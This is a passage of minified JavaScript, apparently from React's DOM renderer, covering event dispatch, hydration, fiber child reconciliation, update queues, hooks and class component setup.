en)?en.value:en.textContent,Wn=!0)),z=br(f,P),0<z.length&&(P=new Mi(P,e,null,t,y),g.push({event:P,listeners:z}),v?P.data=v:(v=os(t),v!==null&&(P.data=v)))),v=mp?vp(e,t):hp(e,t))f=br(f,"onBeforeInput"),0<f.length&&(y=new Mi("onBeforeInput","beforeinput",null,t,y),g.push({event:y,listeners:f}),y.data=v)}ys(g,n)})}function Jt(e,n,t){return{instance:e,listener:n,currentTarget:t}}function br(e,n){for(var t=n+"Capture",r=[];e!==null;){var l=e,o=l.stateNode;l.tag===5&&o!==null&&(l=o,o=Qt(e,t),o!=null&&r.unshift(Jt(e,o,l)),o=Qt(e,n),o!=null&&r.push(Jt(e,o,l))),e=e.return}return r}function Un(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e?e:null}function Yi(e,n,t,r,l){for(var o=n._reactName,u=[];t!==null&&t!==r;){var i=t,a=i.alternate,f=i.stateNode;if(a!==null&&a===r)break;i.tag===5&&f!==null&&(i=f,l?(a=Qt(t,o),a!=null&&u.unshift(Jt(t,a,i))):l||(a=Qt(t,o),a!=null&&u.push(Jt(t,a,i)))),t=t.return}u.length!==0&&e.push({event:n,listeners:u})}function Xi(e){return(typeof e==="string"?e:""+e).replace(Lp,`
-`).replace(Tp,"")}function Tr(e,n,t){if(n=Xi(n),Xi(e)!==n&&t)throw Error(w(425))}function el(){}function Bo(e,n){return e==="textarea"||e==="noscript"||typeof n.children==="string"||typeof n.children==="number"||typeof n.dangerouslySetInnerHTML==="object"&&n.dangerouslySetInnerHTML!==null&&n.dangerouslySetInnerHTML.__html!=null}function Ip(e){setTimeout(function(){throw e})}function oo(e,n){var t=n,r=0;do{var l=t.nextSibling;if(e.removeChild(t),l&&l.nodeType===8)if(t=l.data,t==="/$"){if(r===0){e.removeChild(l),Yt(n);return}r--}else t!=="$"&&t!=="$?"&&t!=="$!"||r++;t=l}while(t);Yt(n)}function on(e){for(;e!=null;e=e.nextSibling){var n=e.nodeType;if(n===1||n===3)break;if(n===8){if(n=e.data,n==="$"||n==="$!"||n==="$?")break;if(n==="/$")return null}}return e}function Zi(e){e=e.previousSibling;for(var n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="$"||t==="$!"||t==="$?"){if(n===0)return e;n--}else t==="/$"&&n++}e=e.previousSibling}return null}function Sn(e){var n=e[Me];if(n)return n;for(var t=e.parentNode;t;){if(n=t[He]||t[Me]){if(t=n.alternate,n.child!==null||t!==null&&t.child!==null)for(e=Zi(e);e!==null;){if(t=e[Me])return t;e=Zi(e)}return n}e=t,t=e.parentNode}return null}function or(e){return e=e[Me]||e[He],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Hn(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(w(33))}function kl(e){return e[qt]||null}function mn(e){return{current:e}}function M(e){0>Kn||(e.current=Ko[Kn],Ko[Kn]=null,Kn--)}function I(e,n){Kn++,Ko[Kn]=e.current,e.current=n}function rt(e,n){var t=e.type.contextTypes;if(!t)return dn;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===n)return r.__reactInternalMemoizedMaskedChildContext;var l={},o;for(o in t)l[o]=n[o];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=n,e.__reactInternalMemoizedMaskedChildContext=l),l}function ce(e){return e=e.childContextTypes,e!==null&&e!==void 0}function nl(){M(se),M(ne)}function Ji(e,n,t){if(ne.current!==dn)throw Error(w(168));I(ne,n),I(se,t)}function ws(e,n,t){var r=e.stateNode;if(n=n.childContextTypes,typeof r.getChildContext!=="function")return t;r=r.getChildContext();for(var l in r)if(!(l in n))throw Error(w(108,kd(e)||"Unknown",l));return W({},t,r)}function tl(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||dn,Pn=ne.current,I(ne,e),I(se,se.current),!0}function qi(e,n,t){var r=e.stateNode;if(!r)throw Error(w(169));t?(e=ws(e,n,Pn),r.__reactInternalMemoizedMergedChildContext=e,M(se),M(ne),I(ne,e)):M(se),I(se,t)}function ks(e){Ae===null?Ae=[e]:Ae.push(e)}function Op(e){Sl=!0,ks(e)}function vn(){if(!uo&&Ae!==null){uo=!0;var e=0,n=F;try{var t=Ae;for(F=1;e<t.length;e++){var r=t[e];do r=r(!0);while(r!==null)}Ae=null,Sl=!1}catch(l){throw Ae!==null&&(Ae=Ae.slice(e+1)),Ya(yu,vn),l}finally{F=n,uo=!1}}return null}function wn(e,n){Yn[Xn++]=ll,Yn[Xn++]=rl,rl=e,ll=n}function Ss(e,n,t){ye[ge++]=$e,ye[ge++]=We,ye[ge++]=zn,zn=e;var r=$e;e=We;var l=32-Le(r)-1;r&=~(1<<l),t+=1;var o=32-Le(n)+l;if(30<o){var u=l-l%5;o=(r&(1<<u)-1).toString(32),r>>=u,l-=u,$e=1<<32-Le(n)+l|t<<l|r,We=o+e}else $e=1<<o|t<<l|r,We=e}function Pu(e){e.return!==null&&(wn(e,1),Ss(e,1,0))}function zu(e){for(;e===rl;)rl=Yn[--Xn],Yn[Xn]=null,ll=Yn[--Xn],Yn[Xn]=null;for(;e===zn;)zn=ye[--ge],ye[ge]=null,We=ye[--ge],ye[ge]=null,$e=ye[--ge],ye[ge]=null}function Es(e,n){var t=we(5,null,null,0);t.elementType="DELETED",t.stateNode=n,t.return=e,n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)}function xi(e,n){switch(e.tag){case 5:var t=e.type;return n=n.nodeType!==1||t.toLowerCase()!==n.nodeName.toLowerCase()?null:n,n!==null?(e.stateNode=n,me=e,pe=on(n.firstChild),!0):!1;case 6:return n=e.pendingProps===""||n.nodeType!==3?null:n,n!==null?(e.stateNode=n,me=e,pe=null,!0):!1;case 13:return n=n.nodeType!==8?null:n,n!==null?(t=zn!==null?{id:$e,overflow:We}:null,e.memoizedState={dehydrated:n,treeContext:t,retryLane:1073741824},t=we(18,null,null,0),t.stateNode=n,t.return=e,e.child=t,me=e,pe=null,!0):!1;default:return!1}}function Yo(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Xo(e){if(O){var n=pe;if(n){var t=n;if(!xi(e,n)){if(Yo(e))throw Error(w(418));n=on(t.nextSibling);var r=me;n&&xi(e,n)?Es(r,t):(e.flags=e.flags&-4097|2,O=!1,me=e)}}else{if(Yo(e))throw Error(w(418));e.flags=e.flags&-4097|2,O=!1,me=e}}}function ji(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;me=e}function Rr(e){if(e!==me)return!1;if(!O)return ji(e),O=!0,!1;var n;if((n=e.tag!==3)&&!(n=e.tag!==5)&&(n=e.type,n=n!=="head"&&n!=="body"&&!Bo(e.type,e.memoizedProps)),n&&(n=pe)){if(Yo(e))throw _s(),Error(w(418));for(;n;)Es(e,n),n=on(n.nextSibling)}if(ji(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(w(317));e:{e=e.nextSibling;for(n=0;e;){if(e.nodeType===8){var t=e.data;if(t==="/$"){if(n===0){pe=on(e.nextSibling);break e}n--}else t!=="$"&&t!=="$!"&&t!=="$?"||n++}e=e.nextSibling}pe=null}}else pe=me?on(e.stateNode.nextSibling):null;return!0}function _s(){for(var e=pe;e;)e=on(e.nextSibling)}function lt(){pe=me=null,O=!1}function Lu(e){ze===null?ze=[e]:ze.push(e)}function kt(e,n,t){if(e=t.ref,e!==null&&typeof e!=="function"&&typeof e!=="object"){if(t._owner){if(t=t._owner,t){if(t.tag!==1)throw Error(w(309));var r=t.stateNode}if(!r)throw Error(w(147,e));var l=r,o=""+e;if(n!==null&&n.ref!==null&&typeof n.ref==="function"&&n.ref._stringRef===o)return n.ref;return n=function(u){var i=l.refs;u===null?delete i[o]:i[o]=u},n._stringRef=o,n}if(typeof e!=="string")throw Error(w(284));if(!t._owner)throw Error(w(290,e))}return e}function Fr(e,n){throw e=Object.prototype.toString.call(n),Error(w(31,e==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":e))}function bi(e){var n=e._init;return n(e._payload)}function Cs(e){function n(d,c){if(e){var p=d.deletions;p===null?(d.deletions=[c],d.flags|=16):p.push(c)}}function t(d,c){if(!e)return null;for(;c!==null;)n(d,c),c=c.sibling;return null}function r(d,c){for(d=new Map;c!==null;)c.key!==null?d.set(c.key,c):d.set(c.index,c),c=c.sibling;return d}function l(d,c){return d=cn(d,c),d.index=0,d.sibling=null,d}function o(d,c,p){if(d.index=p,!e)return d.flags|=1048576,c;if(p=d.alternate,p!==null)return p=p.index,p<c?(d.flags|=2,c):p;return d.flags|=2,c}function u(d){return e&&d.alternate===null&&(d.flags|=2),d}function i(d,c,p,k){if(c===null||c.tag!==6)return c=mo(p,d.mode,k),c.return=d,c;return c=l(c,p),c.return=d,c}function a(d,c,p,k){var N=p.type;if(N===$n)return y(d,c,p.props.children,k,p.key);if(c!==null&&(c.elementType===N||typeof N==="object"&&N!==null&&N.$$typeof===qe&&bi(N)===c.type))return k=l(c,p.props),k.ref=kt(d,c,p),k.return=d,k;return k=Yr(p.type,p.key,p.props,null,d.mode,k),k.ref=kt(d,c,p),k.return=d,k}function f(d,c,p,k){if(c===null||c.tag!==4||c.stateNode.containerInfo!==p.containerInfo||c.stateNode.implementation!==p.implementation)return c=vo(p,d.mode,k),c.return=d,c;return c=l(c,p.children||[]),c.return=d,c}function y(d,c,p,k,N){if(c===null||c.tag!==7)return c=Nn(p,d.mode,k,N),c.return=d,c;return c=l(c,p),c.return=d,c}function g(d,c,p){if(typeof c==="string"&&c!==""||typeof c==="number")return c=mo(""+c,d.mode,p),c.return=d,c;if(typeof c==="object"&&c!==null){switch(c.$$typeof){case kr:return p=Yr(c.type,c.key,c.props,null,d.mode,p),p.ref=kt(d,null,c),p.return=d,p;case An:return c=vo(c,d.mode,p),c.return=d,c;case qe:var k=c._init;return g(d,k(c._payload),p)}if(Ct(c)||ht(c))return c=Nn(c,d.mode,p,null),c.return=d,c;Fr(d,c)}return null}function h(d,c,p,k){var N=c!==null?c.key:null;if(typeof p==="string"&&p!==""||typeof p==="number")return N!==null?null:i(d,c,""+p,k);if(typeof p==="object"&&p!==null){switch(p.$$typeof){case kr:return p.key===N?a(d,c,p,k):null;case An:return p.key===N?f(d,c,p,k):null;case qe:return N=p._init,h(d,c,N(p._payload),k)}if(Ct(p)||ht(p))return N!==null?null:y(d,c,p,k,null);Fr(d,p)}return null}function S(d,c,p,k,N){if(typeof k==="string"&&k!==""||typeof k==="number")return d=d.get(p)||null,i(c,d,""+k,N);if(typeof k==="object"&&k!==null){switch(k.$$typeof){case kr:return d=d.get(k.key===null?p:k.key)||null,a(c,d,k,N);case An:return d=d.get(k.key===null?p:k.key)||null,f(c,d,k,N);case qe:var z=k._init;return S(d,c,p,z(k._payload),N)}if(Ct(k)||ht(k))return d=d.get(p)||null,y(c,d,k,N,null);Fr(c,k)}return null}function E(d,c,p,k){for(var N=null,z=null,v=c,P=c=0,R=null;v!==null&&P<p.length;P++){v.index>P?(R=v,v=null):R=v.sibling;var L=h(d,v,p[P],k);if(L===null){v===null&&(v=R);break}e&&v&&L.alternate===null&&n(d,v),c=o(L,c,P),z===null?N=L:z.sibling=L,z=L,v=R}if(P===p.length)return t(d,v),O&&wn(d,P),N;if(v===null){for(;P<p.length;P++)v=g(d,p[P],k),v!==null&&(c=o(v,c,P),z===null?N=v:z.sibling=v,z=v);return O&&wn(d,P),N}for(v=r(d,v);P<p.length;P++)R=S(v,d,P,p[P],k),R!==null&&(e&&R.alternate!==null&&v.delete(R.key===null?P:R.key),c=o(R,c,P),z===null?N=R:z.sibling=R,z=R);return e&&v.forEach(function(Ge){return n(d,Ge)}),O&&wn(d,P),N}function C(d,c,p,k){var N=ht(p);if(typeof N!=="function")throw Error(w(150));if(p=N.call(p),p==null)throw Error(w(151));for(var z=N=null,v=c,P=c=0,R=null,L=p.next();v!==null&&!L.done;P++,L=p.next()){v.index>P?(R=v,v=null):R=v.sibling;var Ge=h(d,v,L.value,k);if(Ge===null){v===null&&(v=R);break}e&&v&&Ge.alternate===null&&n(d,v),c=o(Ge,c,P),z===null?N=Ge:z.sibling=Ge,z=Ge,v=R}if(L.done)return t(d,v),O&&wn(d,P),N;if(v===null){for(;!L.done;P++,L=p.next())L=g(d,L.value,k),L!==null&&(c=o(L,c,P),z===null?N=L:z.sibling=L,z=L);return O&&wn(d,P),N}for(v=r(d,v);!L.done;P++,L=p.next())L=S(v,d,P,L.value,k),L!==null&&(e&&L.alternate!==null&&v.delete(L.key===null?P:L.key),c=o(L,c,P),z===null?N=L:z.sibling=L,z=L);return e&&v.forEach(function(Hc){return n(d,Hc)}),O&&wn(d,P),N}function V(d,c,p,k){if(typeof p==="object"&&p!==null&&p.type===$n&&p.key===null&&(p=p.props.children),typeof p==="object"&&p!==null){switch(p.$$typeof){case kr:e:{for(var N=p.key,z=c;z!==null;){if(z.key===N){if(N=p.type,N===$n){if(z.tag===7){t(d,z.sibling),c=l(z,p.props.children),c.return=d,d=c;break e}}else if(z.elementType===N||typeof N==="object"&&N!==null&&N.$$typeof===qe&&bi(N)===z.type){t(d,z.sibling),c=l(z,p.props),c.ref=kt(d,z,p),c.return=d,d=c;break e}t(d,z);break}else n(d,z);z=z.sibling}p.type===$n?(c=Nn(p.props.children,d.mode,k,p.key),c.return=d,d=c):(k=Yr(p.type,p.key,p.props,null,d.mode,k),k.ref=kt(d,c,p),k.return=d,d=k)}return u(d);case An:e:{for(z=p.key;c!==null;){if(c.key===z)if(c.tag===4&&c.stateNode.containerInfo===p.containerInfo&&c.stateNode.implementation===p.implementation){t(d,c.sibling),c=l(c,p.children||[]),c.return=d,d=c;break e}else{t(d,c);break}else n(d,c);c=c.sibling}c=vo(p,d.mode,k),c.return=d,d=c}return u(d);case qe:return z=p._init,V(d,c,z(p._payload),k)}if(Ct(p))return E(d,c,p,k);if(ht(p))return C(d,c,p,k);Fr(d,p)}return typeof p==="string"&&p!==""||typeof p==="number"?(p=""+p,c!==null&&c.tag===6?(t(d,c.sibling),c=l(c,p),c.return=d,d=c):(t(d,c),c=mo(p,d.mode,k),c.return=d,d=c),u(d)):t(d,c)}return V}function Ru(){Tu=Gn=ul=null}function Fu(e){var n=ol.current;M(ol),e._currentValue=n}function Go(e,n,t){for(;e!==null;){var r=e.alternate;if((e.childLanes&n)!==n?(e.childLanes|=n,r!==null&&(r.childLanes|=n)):r!==null&&(r.childLanes&n)!==n&&(r.childLanes|=n),e===t)break;e=e.return}}function et(e,n){ul=e,Tu=Gn=null,e=e.dependencies,e!==null&&e.firstContext!==null&&((e.lanes&n)!==0&&(ae=!0),e.firstContext=null)}function Se(e){var n=e._currentValue;if(Tu!==e)if(e={context:e,memoizedValue:n,next:null},Gn===null){if(ul===null)throw Error(w(308));Gn=e,ul.dependencies={lanes:0,firstContext:e}}else Gn=Gn.next=e;return n}function Iu(e){En===null?En=[e]:En.push(e)}function Ps(e,n,t,r){var l=n.interleaved;return l===null?(t.next=t,Iu(n)):(t.next=l.next,l.next=t),n.interleaved=t,Ke(e,r)}function Ke(e,n){e.lanes|=n;var t=e.alternate;t!==null&&(t.lanes|=n),t=e;for(e=e.return;e!==null;)e.childLanes|=n,t=e.alternate,t!==null&&(t.childLanes|=n),t=e,e=e.return;return t.tag===3?t.stateNode:null}function Du(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function zs(e,n){e=e.updateQueue,n.updateQueue===e&&(n.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Be(e,n){return{eventTime:e,lane:n,tag:0,payload:null,callback:null,next:null}}function un(e,n,t){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,(T&2)!==0){var l=r.pending;return l===null?n.next=n:(n.next=l.next,l.next=n),r.pending=n,Ke(e,t)}return l=r.interleaved,l===null?(n.next=n,Iu(r)):(n.next=l.next,l.next=n),r.interleaved=n,Ke(e,t)}function $r(e,n,t){if(n=n.updateQueue,n!==null&&(n=n.shared,(t&4194240)!==0)){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function ea(e,n){var{updateQueue:t,alternate:r}=e;if(r!==null&&(r=r.updateQueue,t===r)){var l=null,o=null;if(t=t.firstBaseUpdate,t!==null){do{var u={eventTime:t.eventTime,lane:t.lane,tag:t.tag,payload:t.payload,callback:t.callback,next:null};o===null?l=o=u:o=o.next=u,t=t.next}while(t!==null);o===null?l=o=n:o=o.next=n}else l=o=n;t={baseState:r.baseState,firstBaseUpdate:l,lastBaseUpdate:o,shared:r.shared,effects:r.effects},e.updateQueue=t;return}e=t.lastBaseUpdate,e===null?t.firstBaseUpdate=n:e.next=n,t.lastBaseUpdate=n}function il(e,n,t,r){var l=e.updateQueue;xe=!1;var{firstBaseUpdate:o,lastBaseUpdate:u}=l,i=l.shared.pending;if(i!==null){l.shared.pending=null;var a=i,f=a.next;a.next=null,u===null?o=f:u.next=f,u=a;var y=e.alternate;y!==null&&(y=y.updateQueue,i=y.lastBaseUpdate,i!==u&&(i===null?y.firstBaseUpdate=f:i.next=f,y.lastBaseUpdate=a))}if(o!==null){var g=l.baseState;u=0,y=f=a=null,i=o;do{var{lane:h,eventTime:S}=i;if((r&h)===h){y!==null&&(y=y.next={eventTime:S,lane:0,tag:i.tag,payload:i.payload,callback:i.callback,next:null});e:{var E=e,C=i;switch(h=n,S=t,C.tag){case 1:if(E=C.payload,typeof E==="function"){g=E.call(S,g,h);break e}g=E;break e;case 3:E.flags=E.flags&-65537|128;case 0:if(E=C.payload,h=typeof E==="function"?E.call(S,g,h):E,h===null||h===void 0)break e;g=W({},g,h);break e;case 2:xe=!0}}i.callback!==null&&i.lane!==0&&(e.flags|=64,h=l.effects,h===null?l.effects=[i]:h.push(i))}else S={eventTime:S,lane:h,tag:i.tag,payload:i.payload,callback:i.callback,next:null},y===null?(f=y=S,a=g):y=y.next=S,u|=h;if(i=i.next,i===null)if(i=l.shared.pending,i===null)break;else h=i,i=h.next,h.next=null,l.lastBaseUpdate=h,l.shared.pending=null}while(1);if(y===null&&(a=g),l.baseState=a,l.firstBaseUpdate=f,l.lastBaseUpdate=y,n=l.shared.interleaved,n!==null){l=n;do u|=l.lane,l=l.next;while(l!==n)}else o===null&&(l.shared.lanes=0);Tn|=u,e.lanes=u,e.memoizedState=g}}function na(e,n,t){if(e=n.effects,n.effects=null,e!==null)for(n=0;n<e.length;n++){var r=e[n],l=r.callback;if(l!==null){if(r.callback=null,r=t,typeof l!=="function")throw Error(w(191,l));l.call(r)}}}function _n(e){if(e===ur)throw Error(w(174));return e}function Mu(e,n){switch(I(jt,n),I(xt,e),I(Ue,ur),e=n.nodeType,e){case 9:case 11:n=(n=n.documentElement)?n.namespaceURI:No(null,"");break;default:e=e===8?n.parentNode:n,n=e.namespaceURI||null,e=e.tagName,n=No(n,e)}M(Ue),I(Ue,n)}function ut(){M(Ue),M(xt),M(jt)}function Ls(e){_n(jt.current);var n=_n(Ue.current),t=No(n,e.type);n!==t&&(I(xt,e),I(Ue,t))}function Ou(e){xt.current===e&&(M(Ue),M(xt))}function al(e){for(var n=e;n!==null;){if(n.tag===13){var t=n.memoizedState;if(t!==null&&(t=t.dehydrated,t===null||t.data==="$?"||t.data==="$!"))return n}else if(n.tag===19&&n.memoizedProps.revealOrder!==void 0){if((n.flags&128)!==0)return n}else if(n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return null;n=n.return}n.sibling.return=n.return,n=n.sibling}return null}function Uu(){for(var e=0;e<io.length;e++)io[e]._workInProgressVersionPrimary=null;io.length=0}function j(){throw Error(w(321))}function Vu(e,n){if(n===null)return!1;for(var t=0;t<n.length&&t<e.length;t++)if(!Re(e[t],n[t]))return!1;return!0}function Au(e,n,t,r,l,o){if(Ln=o,$=n,n.memoizedState=null,n.updateQueue=null,n.lanes=0,Wr.current=e===null||e.memoizedState===null?Bp:Qp,e=t(r,l),Ut){o=0;do{if(Ut=!1,bt=0,25<=o)throw Error(w(301));o+=1,X=K=null,n.updateQueue=null,Wr.current=Hp,e=t(r,l)}while(Ut)}if(Wr.current=cl,n=K!==null&&K.next!==null,Ln=0,X=K=$=null,sl=!1,n)throw Error(w(300));return e}function $u(){var e=bt!==0;return bt=0,e}function De(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return X===null?$.memoizedState=X=e:X=X.next=e,X}function Ee(){if(K===null){var e=$.alternate;e=e!==null?e.memoizedState:null}else e=K.next;var n=X===null?$.memoizedState:X.next;if(n!==null)X=n,K=e;else{if(e===null)throw Error(w(310));K=e,e={memoizedState:K.memoizedState,baseState:K.baseState,baseQueue:K.baseQueue,queue:K.queue,next:null},X===null?$.memoizedState=X=e:X=X.next=e}return X}function er(e,n){return typeof n==="function"?n(e):n}function so(e){var n=Ee(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var r=K,l=r.baseQueue,o=t.pending;if(o!==null){if(l!==null){var u=l.next;l.next=o.next,o.next=u}r.baseQueue=l=o,t.pending=null}if(l!==null){o=l.next,r=r.baseState;var i=u=null,a=null,f=o;do{var y=f.lane;if((Ln&y)===y)a!==null&&(a=a.next={lane:0,action:f.action,hasEagerState:f.hasEagerState,eagerState:f.eagerState,next:null}),r=f.hasEagerState?f.eagerState:e(r,f.action);else{var g={lane:y,action:f.action,hasEagerState:f.hasEagerState,eagerState:f.eagerState,next:null};a===null?(i=a=g,u=r):a=a.next=g,$.lanes|=y,Tn|=y}f=f.next}while(f!==null&&f!==o);a===null?u=r:a.next=i,Re(r,n.memoizedState)||(ae=!0),n.memoizedState=r,n.baseState=u,n.baseQueue=a,t.lastRenderedState=r}if(e=t.interleaved,e!==null){l=e;do o=l.lane,$.lanes|=o,Tn|=o,l=l.next;while(l!==e)}else l===null&&(t.lanes=0);return[n.memoizedState,t.dispatch]}function co(e){var n=Ee(),t=n.queue;if(t===null)throw Error(w(311));t.lastRenderedReducer=e;var{dispatch:r,pending:l}=t,o=n.memoizedState;if(l!==null){t.pending=null;var u=l=l.next;do o=e(o,u.action),u=u.next;while(u!==l);Re(o,n.memoizedState)||(ae=!0),n.memoizedState=o,n.baseQueue===null&&(n.baseState=o),t.lastRenderedState=o}return[o,r]}function Ts(){}function Rs(e,n){var t=$,r=Ee(),l=n(),o=!Re(r.memoizedState,l);if(o&&(r.memoizedState=l,ae=!0),r=r.queue,Wu(Ds.bind(null,t,r,e),[e]),r.getSnapshot!==n||o||X!==null&&X.memoizedState.tag&1){if(t.flags|=2048,nr(9,Is.bind(null,t,r,l,n),void 0,null),G===null)throw Error(w(349));(Ln&30)!==0||Fs(t,n,l)}return l}function Fs(e,n,t){e.flags|=16384,e={getSnapshot:n,value:t},n=$.updateQueue,n===null?(n={lastEffect:null,stores:null},$.updateQueue=n,n.stores=[e]):(t=n.stores,t===null?n.stores=[e]:t.push(e))}function Is(e,n,t,r){n.value=t,n.getSnapshot=r,Ms(n)&&Os(e)}function Ds(e,n,t){return t(function(){Ms(n)&&Os(e)})}function Ms(e){var n=e.getSnapshot;e=e.value;try{var t=n();return!Re(e,t)}catch(r){return!0}}function Os(e){var n=Ke(e,1);n!==null&&Te(n,e,1,-1)}function ta(e){var n=De();return typeof e==="function"&&(e=e()),n.memoizedState=n.baseState=e,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:er,lastRenderedState:e},n.queue=e,e=e.dispatch=Wp.bind(null,$,e),[n.memoizedState,e]}function nr(e,n,t,r){return e={tag:e,create:n,destroy:t,deps:r,next:null},n=$.updateQueue,n===null?(n={lastEffect:null,stores:null},$.updateQueue=n,n.lastEffect=e.next=e):(t=n.lastEffect,t===null?n.lastEffect=e.next=e:(r=t.next,t.next=e,e.next=r,n.lastEffect=e)),e}function Us(){return Ee().memoizedState}function Br(e,n,t,r){var l=De();$.flags|=e,l.memoizedState=nr(1|n,t,void 0,r===void 0?null:r)}function El(e,n,t,r){var l=Ee();r=r===void 0?null:r;var o=void 0;if(K!==null){var u=K.memoizedState;if(o=u.destroy,r!==null&&Vu(r,u.deps)){l.memoizedState=nr(n,t,o,r);return}}$.flags|=e,l.memoizedState=nr(1|n,t,o,r)}function ra(e,n){return Br(8390656,8,e,n)}function Wu(e,n){return El(2048,8,e,n)}function Vs(e,n){return El(4,2,e,n)}function As(e,n){return El(4,4,e,n)}function $s(e,n){if(typeof n==="function")return e=e(),n(e),function(){n(null)};if(n!==null&&n!==void 0)return e=e(),n.current=e,function(){n.current=null}}function Ws(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,El(4,4,$s.bind(null,n,e),t)}function Bu(){}function Bs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&Vu(n,r[1]))return r[0];return t.memoizedState=[e,n],e}function Qs(e,n){var t=Ee();n=n===void 0?null:n;var r=t.memoizedState;if(r!==null&&n!==null&&Vu(n,r[1]))return r[0];return e=e(),t.memoizedState=[e,n],e}function Hs(e,n,t){if((Ln&21)===0)return e.baseState&&(e.baseState=!1,ae=!0),e.memoizedState=t;return Re(t,n)||(t=Za(),$.lanes|=t,Tn|=t,e.baseState=!0),n}function Ap(e,n){var t=F;F=t!==0&&4>t?t:4,e(!0);var r=ao.transition;ao.transition={};try{e(!1),n()}finally{F=t,ao.transition=r}}function Ks(){return Ee().memoizedState}function $p(e,n,t){var r=sn(e);if(t={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null},Ys(e))Xs(n,t);else if(t=Ps(e,n,t,r),t!==null){var l=oe();Te(t,e,r,l),Gs(t,n,r)}}function Wp(e,n,t){var r=sn(e),l={lane:r,action:t,hasEagerState:!1,eagerState:null,next:null};if(Ys(e))Xs(n,l);else{var o=e.alternate;if(e.lanes===0&&(o===null||o.lanes===0)&&(o=n.lastRenderedReducer,o!==null))try{var u=n.lastRenderedState,i=o(u,t);if(l.hasEagerState=!0,l.eagerState=i,Re(i,u)){var a=n.interleaved;a===null?(l.next=l,Iu(n)):(l.next=a.next,a.next=l),n.interleaved=l;return}}catch(f){}finally{}t=Ps(e,n,l,r),t!==null&&(l=oe(),Te(t,e,r,l),Gs(t,n,r))}}function Ys(e){var n=e.alternate;return e===$||n!==null&&n===$}function Xs(e,n){Ut=sl=!0;var t=e.pending;t===null?n.next=n:(n.next=t.next,t.next=n),e.pending=n}function Gs(e,n,t){if((t&4194240)!==0){var r=n.lanes;r&=e.pendingLanes,t|=r,n.lanes=t,gu(e,t)}}function Ne(e,n){if(e&&e.defaultProps){n=W({},n),e=e.defaultProps;for(var t in e)n[t]===void 0&&(n[t]=e[t]);return n}return n}function Zo(e,n,t,r){n=e.memoizedState,t=t(r,n),t=t===null||t===void 0?n:W({},n,t),e.memoizedState=t,e.lanes===0&&(e.updateQueue.baseState=t)}function la(e,n,t,r,l,o,u){return e=e.stateNode,typeof e.shouldComponentUpdate==="function"?e.shouldComponentUpdate(r,o,u):n.prototype&&n.prototype.isPureReactComponent?!Gt(t,r)||!Gt(l,o):!0}function Zs(e,n,t){var r=!1,l=dn,o=n.contextType;return typeof o==="object"&&o!==null?o=Se(o):(l=ce(n)?Pn:ne.current,r=n.contextTypes,o=(r=r!==null&&r!==void 0)?rt(e,l):dn),n=new n(t,o),e.memoizedState=n.state!==null&&n.state!==void 0?n.state:null,n.updater=_l,e.stateNode=n,n._reactInternals=e,r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=l,e.__reactInternalMemoizedMaskedChildContext=o),n}function oa(e,n,t,r){e=n.state,typeof n.componentWillReceiveProps==="function"&&n.componentWillReceiveProps(t,r),typeof n.UNSAFE_componentWillReceiveProps==="function"&&n.UNSAFE_componentWillReceiveProps(t,r),n.state!==e&&_l.enqueueReplaceState(n,n.state,null)}function Jo(e,n,t,r){var l=e.stateNode;l.props=t,l.state=e.memoizedState,l.refs={},Du(e);var o=n.contextType;typeof o==="object"&&o!==null?l.context=Se(o):(o=ce(n)?Pn:ne.current,l.context=rt(e,o)),l.state=e.memoizedState,o=n.getDerivedStateFromProps,typeof o==="function"&&(Zo(e,n,o,t),l.state=e.memoizedState),typeof n.getDerivedStateFromProps==="function"||typeof l.getSnapshotBeforeUpdate==="function"||typeof l.UNSAFE_componentWillMount!=="function"&&typeof l.componentWillMount!=="function"||(n=l.state,typeof l.componentWillMount==="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount==="function"&&l.UNSAFE_componentWillMount(),n!==l.state&&_l.enqueueReplaceState(l,l.state,null),il(e,t,l,r),l.state=e.memoizedState),typeof l.componentDidMount==="function"&&(e.flags|=4194308)}function it(e,n){try{var t="",r=n;do t+=wd(r),r=r.return;while(r);var l=t}catch(o){l=`
